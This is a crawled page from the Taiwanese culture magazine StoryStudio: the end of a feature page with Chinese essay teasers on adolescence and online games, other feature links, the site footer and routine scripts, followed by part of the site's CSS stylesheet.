<div class="des">隨著年齡逐漸向客觀的中二接近，因果、對錯和人我的界限好像越來越清楚，也越來越刻意。在我印象中，那彷彿是一夜間發生的事，好像誰都會突然說，「從今天起我不再喜歡這個了」，──一種為了加速長大而愛現的無情。</div>
</div>
</div>
</div><p> </p><div class="topic-img-box-left">
<div class="img-wrapper"><a href="https://storystudio.tw/article/gushi/online-game-of-fourteen-yeras-old" target="_blank"><img alt="" height="685" src="https://storystudio.tw/storage/upload/ck_images/202205-%E4%B8%AD%E4%BA%8C%E7%89%B9%E8%BC%AF2-2(2).jpg" width="1200"></a></div>

<div class="text-wrapper">
<div>
<div class="title">吳曉樂｜安安，你好，幾歲，住哪，線上遊戲的首班車上，載著中二少年最深的寂寞</div>

<div class="des">告別了踩地雷、新接龍、大富翁跟小朋友下樓梯，我搭上線上遊戲首班車，飆得樂不思蜀。在那裡，我遇見了姊姊、Y 和 W，他們在找尋什麼，安放什麼？</div>
</div>
</div>
</div><p>
 

</p><div class="topic-img-box-left">
<div class="img-wrapper"><a href="https://storystudio.tw/article/gushi/to-die-or-not-to-die" target="_blank"><img alt="" height="1008" src="https://storystudio.tw/storage/upload/ck_images/coverPhoto_20220524145603_hRr.jpg" width="1766"></a></div>

<div class="text-wrapper">
<div>
<div class="title">廖瞇｜你已經用自己的方式，在活著的時候，努力活了</div>

<div class="des">滌死的那天早上，他說不要去醫院。死的那天早上，他請媽媽幫他把摔壞的眼鏡拿去修，以後還可以戴。他是想死還是不想死？</div>
</div>
</div>
</div><p>
 

</p><p> </p><hr><div style="text-align:center"><img alt="" height="264" src="https://storystudio.tw/storage/upload/ck_images/202205-%E4%B8%AD%E4%BA%8C%E7%89%B9%E8%BC%AF.jpg" width="694"></div>


    <div class="more-topic">
        <div class="sec-title">其他專題</div>
        <div class="topic-list-wrapper">
                    <div class="list">
                <a href="featurette/200661">
                    <div class="img-wrapper">
                        <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20250930171711_GSl.png">
                    </div>
                    <div class="text-wrapper">
                        <div>
                            <div class="title">故事別冊 Vol. 001 昭和感性</div>
                            <div class="des">如果昭和年號未曾結束，日本將在今年迎來昭和一百年。昭和是在挫折與夢想中擺盪的時代，從漫畫、偶像到歌謠曲，大眾文化全面盛放。</div>
                                                    </div>
                        <div class="more">查看更多</div>
                    </div>
                </a>
            </div>
                    <div class="list">
                <a href="featurette/200675">
                    <div class="img-wrapper">
                        <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20251016030804_r0M.png">
                    </div>
                    <div class="text-wrapper">
                        <div>
                            <div class="title">熱蘭遮學家的研究筆記</div>
                            <div class="des">當荷蘭東印度公司的船員，乘著船，跨越海洋的阻隔，來到熱蘭遮堡外的海域，映入眼簾的是山丘上的烏特勒支堡、以及西邊一點的熱蘭遮堡，隨著城堡炮聲的指示船隻進入水道，經 ...</div>
                                                    </div>
                        <div class="more">查看更多</div>
                    </div>
                </a>
            </div>
                    <div class="list">
                <a href="featurette/200614">
                    <div class="img-wrapper">
                        <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20250623103634_eSn.jpg">
                    </div>
                    <div class="text-wrapper">
                        <div>
                            <div class="title">臺灣蘭花百姿</div>
                            <div class="des">我從山中來，帶得蘭花草</div>
                                                    </div>
                        <div class="more">查看更多</div>
                    </div>
                </a>
            </div>
                    <div class="list">
                <a href="featurette/120481">
                    <div class="img-wrapper">
                        <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20250516115657_3AK.png">
                    </div>
                    <div class="text-wrapper">
                        <div>
                            <div class="title">李清照與她的二個男人</div>
                            <div class="des">一代女詞人李清照，你了解多少？她不僅是細膩敏感的文人，更是捍衛女權的代表。</div>
                                                    </div>
                        <div class="more">查看更多</div>
                    </div>
                </a>
            </div>
                    <div class="list">
                <a href="featurette/200596">
                    <div class="img-wrapper">
                        <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20250513103826_Tno.jpg">
                    </div>
                    <div class="text-wrapper">
                        <div>
                            <div class="title">歡迎光臨螺溪電力公司</div>
                            <div class="des">在山川與溪流之間流淌的電</div>
                                                    </div>
                        <div class="more">查看更多</div>
                    </div>
                </a>
            </div>
                    <div class="list">
                <a href="featurette/200550">
                    <div class="img-wrapper">
                        <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20250307173524_hQD.jpg">
                    </div>
                    <div class="text-wrapper">
                        <div>
                            <div class="title">打彈珠的人</div>
                            <div class="des">一張「藍色彈珠」讓環保意識抬頭，「永續發展」的概念也逐漸成形，也催生「永續發展目標 SDGs」——當目標年限只剩下五年，住在這顆彈珠上的所有人，也同時扮演著這場 ...</div>
                                                    </div>
                        <div class="more">查看更多</div>
                    </div>
                </a>
            </div>
                </div>
    </div>
</section>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#ff929a929d9a8d8c97968fbf8c8b908d868c8b8a9b9690d18b88" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#1e7d71706a7f7d6a5e6d6a716c676d6a6b7a7771306a69"><span class="__cf_email__" data-cfemail="a1c2cecfd5c0c2d5e1d2d5ced3d8d2d5d4c5c8ce8fd5d6">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#a2c5d7d1cacbe2d1d6cdd0dbd1d6d7c6cbcd8cd6d5"><span class="__cf_email__" data-cfemail="761103051e1f36050219040f050203121f19580201">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf6923c04685892',
                'X-CSRF-VALUE': '990833c83ed07af70998d965a40b6b73'
            },
            data: {
                'csrf_name': 'csrf6923c04685892',
                'csrf_value': '990833c83ed07af70998d965a40b6b73'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    
    <script>
        $(function(){
            var isMobile = false;

            $(window).resize(function() {
                isMobile = $(window).width() < 768;

                if(isMobile){
                    var coverTop = $('.cover').offset().top;
                    var bgHeight = coverTop / $(window).width() * 100;
                    $('.bg').css('padding-top',bgHeight + '%');
                }else{
                    $('.bg').css('padding-top','0');
                }
            });
            $(window).resize();
        });
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/style.css
body_size: 49070
content:
@import url(reset-min.css);
@import url(flickity.css);
@import url(jquery-ui.css);
@import url(jquery.fancybox.css);
@import url(glider.min.css);
@import url(croppie.css);
@import url("https://fonts.googleapis.com/css2?family=Noto+Sans+TC:wght@300;400;500;700&family=Noto+Serif+TC:wght@400;500;600&family=Noto+Serif+JP:wght@600&family=Noto+Serif+SC:wght@600&family=Quicksand:wght@300;400&family=Seaweed+Script&family=Poppins:wght@300;400;600&display=swap");
@chartset "UTF-8";
* {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-sizing: border-box; }

img {
  max-width: 100%;
  height: auto; }

strong {
  font-weight: 500; }

em {
  font-style: italic; }

.ck-inline-block {
  display: inline-block; }

.ck-block {
  display: block; }

body {
  font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
  font-weight: 300;
  overflow-x: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-text-size-adjust: none; }

.container {
  max-width: 1440px;
  min-width: 375px;
  margin: 0 auto; }
  .index .container {
    max-width: initial; }
  .container.wide {
    max-width: initial; }
  .container.limit section {
    max-width: 740px;
    padding: 68px 28px 135px; }

.overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000001;
  width: 100%;
  height: 100%;
  background: #fff; }

.header {
  position: relative;
  z-index: 7;
  height: 90px;
  background: #fff;
  border-bottom: #00895D solid 1px; }
  .header.style1 .logo {
    width: 460px;
    height: 34px;
    background: url(../images/logo1.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    margin-left: calc(50% - 280px);
    margin-top: 14px; }
  .header.style1 .member-btn-wrapper .subscribe {
    display: none; }
    @media (max-width: 767px) {
      .header.style1 .member-btn-wrapper .subscribe {
        display: inline-block; } }
  .header.style1 .search-wrapper {
    width: 69%;
    margin-right: 12px; }
  .header.style1.search-expand .logo {
    display: none; }
  .header .logo {
    display: inline-block;
    width: 112px;
    height: 45px;
    background: url(../images/logo2.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    transform: translateX(calc(-50%));
    margin-left: calc(50% - 34px); }
  .header .inner {
    max-width: 1440px;
    padding: 13px 17px 0;
    margin: 0 auto; }
  .header .menu-btn {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: top;
    cursor: pointer;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 4px 5px;
    margin-top: 7px; }
    .header .menu-btn span {
      display: block;
      width: 100%;
      height: 2px;
      background: #818181;
      margin: 4px 0; }
    .header .menu-btn.expand {
      background: #00895D; }
      .header .menu-btn.expand span {
        background: #fff; }
  .header .member-btn-wrapper {
    float: right;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.9px;
    padding-top: 7px; }
    .header .member-btn-wrapper .member-btn {
      position: relative;
      display: inline-block;
      vertical-align: middle;
      cursor: pointer;
      margin-left: 22px; }
      @media (min-width: 768px) and (max-width: 1024px) {
        .header .member-btn-wrapper .member-btn {
          margin-left: 5px; } }
      .header .member-btn-wrapper .member-btn .name {
        display: inline-block;
        max-width: 120px;
        font-size: 14px;
        vertical-align: middle;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        margin-left: 6px; }
        @media (min-width: 768px) and (max-width: 1024px) {
          .header .member-btn-wrapper .member-btn .name {
            max-width: 60px; } }
    .header .member-btn-wrapper .member-select {
      position: absolute;
      top: 40px;
      left: 50%;
      display: none;
      width: 118px;
      font-size: 15px;
      font-weight: 300;
      background: #fff;
      text-align: center;
      box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.15);
      transform: translateX(-50%); }
      .header .member-btn-wrapper .member-select li {
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s; }
        .header .member-btn-wrapper .member-select li:hover {
          color: #fff;
          background: #00895D; }
        .header .member-btn-wrapper .member-select li a {
          display: block;
          width: 100%;
          height: 100%;
          padding: 7px 0; }
    .header .member-btn-wrapper .avatar {
      display: inline-block;
      width: 30px;
      height: 30px;
      background: #707070;
      border-radius: 50%;
      overflow: hidden;
      vertical-align: middle; }
    .header .member-btn-wrapper .member-btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/member.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      vertical-align: middle;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      margin-left: 15px; }
    .header .member-btn-wrapper .link {
      display: inline-block;
      color: #00895D;
      vertical-align: middle;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-left: 14px; }
      .header .member-btn-wrapper .link:hover {
        color: #000; }
    .header .member-btn-wrapper .subscribe {
      display: inline-block;
      height: 30px;
      line-height: 28px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      vertical-align: middle;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s;
      padding: 0 13px; }
      .header .member-btn-wrapper .subscribe:hover {
        background: #000; }
  .header .search-wrapper {
    float: right;
    width: 245px;
    font-size: 14px;
    cursor: pointer;
    border: #818181 solid 1px;
    border-radius: 25px;
    transition: width 0.3s;
    -ms-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    margin-right: 20px;
    margin-top: 7px; }
    .header .search-wrapper .input {
      display: inline-block;
      width: 205px;
      height: 30px;
      line-height: 30px;
      vertical-align: middle;
      transition: width 0.3s;
      -ms-transition: width 0.3s;
      -moz-transition: width 0.3s;
      -webkit-transition: width 0.3s; }
    .header .search-wrapper input {
      width: 100%;
      border: none;
      background: transparent;
      outline: none;
      padding-left: 12px; }
    .header .search-wrapper .btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/search-btn2.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      border: none;
      cursor: pointer;
      vertical-align: middle; }
    .header .search-wrapper.disabled {
      width: 26px;
      border: 0; }
      .header .search-wrapper.disabled .input {
        width: 0; }
      .header .search-wrapper.disabled input {
        display: none; }
      .header .search-wrapper.disabled .btn {
        pointer-events: none; }
  .header .search-suggest {
    display: none;
    position: fixed;
    left: 13.4%;
    top: 90px;
    z-index: 5;
    width: 68.4%;
    background: #fff;
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
    padding: 17px 1.9% 30px; }
    .sdgs .header .search-suggest {
      top: 60px; }
    .header .search-suggest .title {
      color: #00895D;
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 15px; }
    .header .search-suggest .btn {
      display: inline-block;
      font-size: 16px;
      border: #C4C4C4 solid 1px;
      border-radius: 25px;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding: 2px 12px;
      margin-right: 3px; }
      .header .search-suggest .btn a {
        display: block;
        width: 100%;
        height: 100%; }
      .header .search-suggest .btn:hover {
        color: #fff;
        background: #00895D;
        border-color: #00895D; }
  .header.fixed {
    height: 70px; }
    .header.fixed .fixed-wrapper {
      position: fixed;
      left: 0;
      top: -60px;
      z-index: 6;
      width: 100%;
      height: 70px;
      background: #fff;
      border-bottom: rgba(0, 137, 93, 0.5) solid 1px;
      transition: top 0.3s;
      -ms-transition: top 0.3s;
      -moz-transition: top 0.3s;
      -webkit-transition: top 0.3s; }
    .header.fixed ~ .notify {
      opacity: 0;
      pointer-events: none; }
  .header.down .fixed-wrapper {
    top: 0; }
  .header.down ~ .progressbar {
    top: 70px; }
  .header.down .search-suggest {
    top: 60px; }
  .header.down ~ .notify {
    top: 70px;
    opacity: 1;
    pointer-events: initial; }
    @media (max-width: 767px) {
      .header.down ~ .notify {
        top: 48px; } }
    .header.down ~ .notify[style*="display: none"] ~ .index-carousel {
      margin-top: 0; }
  @media (min-width: 768px) and (max-width: 1060px) {
    .header.search-expand .logo {
      display: none; } }
  .sdgs .header {
    height: 60px;
    border-bottom-color: rgba(75, 187, 222, 0.2); }
    @media (min-width: 1241px) {
      .sdgs .header .logo {
        width: 250px;
        height: 34px;
        background-image: url(../images/logo-sdgs.svg); } }
    .sdgs .header .menu-btn span {
      background: #4BBBDE; }
    .sdgs .header .menu-btn.expand {
      background: #4BBBDE; }
      .sdgs .header .menu-btn.expand span {
        background: #fff; }
    .sdgs .header .member-btn-wrapper .link {
      color: #4BBBDE;
      border-color: #4BBBDE; }
    .sdgs .header .member-btn-wrapper .btn {
      color: #4BBBDE;
      border-color: #4BBBDE; }
    .sdgs .header .member-btn-wrapper .subscribe {
      background: #4BBBDE; }
    .sdgs .header .search-wrapper:not(.disabled) {
      width: 52%; }
    .sdgs .header.fixed .fixed-wrapper {
      border-bottom-color: #4BBBDE; }
  @media (min-width: 1241px) {
    .sdgs2025 .header .logo {
      width: 250px;
      height: 34px;
      background-image: url(../images/logo-sdgs.svg);
      margin-top: 5px; } }

.menu-wrapper {
  display: none;
  position: fixed;
  top: 70px;
  z-index: 5;
  width: 100%;
  background: #fff;
  box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28);
  -webkit-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28);
  -moz-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28); }
  .menu-wrapper ::-webkit-scrollbar {
    width: 8px;
    height: 80%; }
  .menu-wrapper ::-webkit-scrollbar-track {
    background: #ddd; }
  .menu-wrapper ::-webkit-scrollbar-thumb {
    background: #00895D; }
  .menu-wrapper.style1 {
    top: 70px; }
  .menu-wrapper .inner {
    position: relative;
    display: flex;
    max-width: 1440px;
    padding: 30px 0;
    margin: 0 auto; }
    .menu-wrapper .inner .top {
      display: none; }
    @media (min-width: 921px) {
      .menu-wrapper .inner {
        max-height: calc(100vh - 60px);
        overflow: auto; } }
  .menu-wrapper .box1 {
    display: inline-block;
    width: 13.6%;
    border-right: rgba(0, 137, 93, 0.2) solid 1px;
    vertical-align: top;
    padding-left: 3.5%; }
    .menu-wrapper .box1 > div {
      padding-left: 0.7em;
      margin-bottom: 15px; }
      .menu-wrapper .box1 > div a {
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s; }
        .menu-wrapper .box1 > div a:hover {
          color: #00895D; }
      .menu-wrapper .box1 > div.about {
        margin-top: 90px; }
      .menu-wrapper .box1 > div.onlym {
        display: none; }
  .menu-wrapper .box2 {
    display: inline-block;
    width: 53.4%;
    border-right: rgba(0, 137, 93, 0.2) solid 1px;
    vertical-align: top; }
  .menu-wrapper .box3 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
  .menu-wrapper .menu-tab .tab-link {
    max-width: 102px;
    line-height: 34px;
    border-radius: 25px;
    cursor: pointer;
    text-align: center;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin: 0 0 17px 0; }
    .menu-wrapper .menu-tab .tab-link.active {
      color: #fff;
      background-color: #00895D; }
    .menu-wrapper .menu-tab .tab-link:not(.active):hover {
      color: #00895D; }
  .menu-wrapper .menu-tab .tab-content {
    display: none;
    position: absolute;
    top: 29px;
    left: 13.6%;
    width: 53.4%;
    text-align: center;
    padding: 0 15px; }
    .menu-wrapper .menu-tab .tab-content .tab-list {
      display: inline-block;
      width: 16%;
      text-align: left;
      vertical-align: top;
      margin-right: 3%; }
      .menu-wrapper .menu-tab .tab-content .tab-list:last-of-type {
        margin-right: 0; }
      .menu-wrapper .menu-tab .tab-content .tab-list:nth-last-child(-n+2) {
        margin-right: 0; }
    .menu-wrapper .menu-tab .tab-content .all {
      text-align: center;
      font-size: 14px;
      margin-top: 55px; }
      .menu-wrapper .menu-tab .tab-content .all a {
        color: #00895D;
        text-decoration: underline; }
    .menu-wrapper .menu-tab .tab-content .title {
      display: block;
      color: #00895D;
      margin-bottom: 20px; }
    .menu-wrapper .menu-tab .tab-content li {
      margin-bottom: 20px; }
      .menu-wrapper .menu-tab .tab-content li:last-child {
        margin-bottom: 0; }
    .menu-wrapper .menu-tab .tab-content a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .menu-wrapper .menu-tab .tab-content a:hover {
        color: #00895D; }
  .menu-wrapper .menu-tab > .all {
    display: none; }
  .menu-wrapper hr {
    max-width: 95px;
    height: 1px;
    background: #00895D;
    border: none;
    margin: 15px auto 15px 6px; }
    .menu-wrapper hr.onlym {
      display: none; }
  .menu-wrapper .subs {
    text-align: center;
    padding-bottom: 14px;
    padding-left: 20px; }
    .menu-wrapper .subs img {
      max-width: 100%;
      width: 100%; }
    .menu-wrapper .subs .subs-box {
      display: flex;
      width: 100%;
      max-width: 386px;
      margin: 0 auto 10px; }
      .menu-wrapper .subs .subs-box .info {
        width: 73%;
        -webkit-border-bottom-left-radius: 5px;
        border-bottom-left-radius: 5px;
        -webkit-border-top-right-radius: 0;
        border-top-right-radius: 0;
        padding: 14px 10px 0px 15px; }
        .menu-wrapper .subs .subs-box .info .title {
          font-size: 12px;
          transform: scale(0.9);
          transform-origin: top left;
          letter-spacing: 0.7px;
          margin-bottom: 5px; }
        .menu-wrapper .subs .subs-box .info .price {
          display: flex;
          font-size: 60px;
          -webkit-align-items: flex-end;
          align-items: flex-end;
          -webkit-justify-content: space-between;
          justify-content: space-between; }
          .menu-wrapper .subs .subs-box .info .price small {
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: bottom left; }
          .menu-wrapper .subs .subs-box .info .price > div {
            display: inline-block; }
            .menu-wrapper .subs .subs-box .info .price > div:first-child {
              -webkit-flex-shrink: 0;
              flex-shrink: 0; }
          .menu-wrapper .subs .subs-box .info .price .remark {
            float: right;
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top right;
            padding-bottom: 0.7em; }
          @media (min-width: 921px) and (max-width: 1115px) {
            .menu-wrapper .subs .subs-box .info .price {
              -webkit-flex-flow: column;
              -ms-flex-flow: column;
              flex-flow: column; }
              .menu-wrapper .subs .subs-box .info .price > div:first-child {
                -webkit-align-self: flex-start;
                align-self: flex-start; } }
      .menu-wrapper .subs .subs-box .btn {
        width: 27%;
        font-size: 18px;
        text-align: left;
        -webkit-border-top-right-radius: 5px;
        border-top-right-radius: 5px;
        -webkit-border-bottom-left-radius: 0;
        border-bottom-left-radius: 0;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        padding: 0 0 0 1em; }
        .menu-wrapper .subs .subs-box .btn span {
          position: relative;
          top: 50%;
          display: block;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
      .menu-wrapper .subs .subs-box.month .info {
        background-position: top 15px right 11px;
        background-size: 45px; }
      .menu-wrapper .subs .subs-box.season .info {
        background-position: top 15px right 14px;
        background-size: 50px; }
      .menu-wrapper .subs .subs-box.year .info {
        background-position: top 15px right 19px;
        background-size: 29px; }
      .menu-wrapper .subs .subs-box:hover .btn {
        color: #fff;
        background: #000; }
  .menu-wrapper .recommend {
    max-width: 342px;
    padding-top: 20px;
    margin: 0 auto; }
    .menu-wrapper .recommend .recommend-title {
      font-size: 20px;
      font-weight: 500;
      text-align: center;
      margin-bottom: 38px; }
    .menu-wrapper .recommend .list {
      position: relative;
      margin-bottom: 20px; }
      .menu-wrapper .recommend .list:last-child {
        margin-bottom: 0; }
      .menu-wrapper .recommend .list .date {
        font-size: 12px;
        color: #707070;
        margin-bottom: 4px; }
        .menu-wrapper .recommend .list .date .label {
          display: inline-block;
          height: 22px;
          line-height: 22px;
          color: #000;
          background: #F4F4F4;
          border-radius: 20px;
          padding: 0 12px;
          margin-left: 5px; }
      .menu-wrapper .recommend .list .title {
        max-height: 4.5em;
        line-height: 1.5em;
        font-size: 14px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 400;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        overflow: hidden;
        margin-bottom: 8px; }
      .menu-wrapper .recommend .list .img-wrapper {
        display: inline-block;
        width: 34.7%;
        height: 103px;
        vertical-align: middle;
        overflow: hidden;
        margin-right: 1.8%; }
        .menu-wrapper .recommend .list .img-wrapper img {
          width: auto;
          max-width: initial;
          height: 100%;
          transform: translateX(-50%);
          margin-left: 50%; }
      .menu-wrapper .recommend .list .text-wrapper {
        display: inline-block;
        width: 55%;
        vertical-align: top; }
      .menu-wrapper .recommend .list .author {
        color: #3D4043;
        font-size: 14px; }
      .menu-wrapper .recommend .list .rank {
        display: inline-block;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        text-align: center;
        vertical-align: middle;
        margin-right: 6px; }
        .menu-wrapper .recommend .list .rank span {
          display: block; }
      .menu-wrapper .recommend .list .lock {
        position: absolute;
        left: 30px;
        top: 8px;
        z-index: 1;
        width: 15px;
        height: 15px;
        background: #fff;
        border-radius: 50%;
        text-align: center;
        padding-top: 4px; }
        .menu-wrapper .recommend .list .lock img {
          display: block;
          width: 6px; }
      .menu-wrapper .recommend .list a:hover .title {
        color: #00895D; }

.top-btn {
  position: fixed;
  right: 5.2%;
  bottom: 30px;
  z-index: 1000000;
  width: 70px;
  height: 70px;
  line-height: 1.35em;
  color: #00895D;
  border-radius: 50%;
  text-align: center;
  overflow: hidden;
  transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -webkit-transition: transform 0.3s; }
  .top-btn a {
